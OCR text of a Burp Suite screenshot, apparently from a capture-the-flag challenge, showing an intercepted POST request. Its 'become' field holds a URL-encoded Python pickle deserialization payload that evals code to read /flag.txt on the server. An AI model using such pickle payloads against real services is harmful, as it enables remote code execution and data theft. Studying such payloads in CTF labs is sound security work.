 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator HaE
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81 [117.21.200.166]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n Select extension... Inspector
1 POST /b1g_m4mber HTTP/1.1
2 Host: 98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
10 Referer: http://98fe4479-f4f8-42fc-8ce0-e939a904aaff.node4.buuoj.cn:81/b1g_m4mber
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: _xsrf=2|d433121a|724edbd25b52af4672ed186c6e59484b|1649743201; JWT=
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6IjEifQ.8iYM4QgkAw4NpjpP8tEn7MBbZoF-Kj8YRbosz3Qrr-Q; commodity_id=
"2|1:0|10:1649744658|12:commodity_id|8:MTYyNA==|2b65442960a40f65815e2e38ecbf0c64511b7d35e220d9c042fdc05720a867f9"
14 Connection: close
15
16 _xsrf=2%7C6e13159e%7Cc86edc56e172a8c2c8cd1fe8d4794fcf%7C1649743201&become=
c__builtin__%0Aeval%0Ap0%0A%28S%22open%28%27/flag.txt%27%2C%27r%27%29.read%28%29%22%0Ap1%0Atp2%0ARp3%0A.
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 13
? Search... 0 matches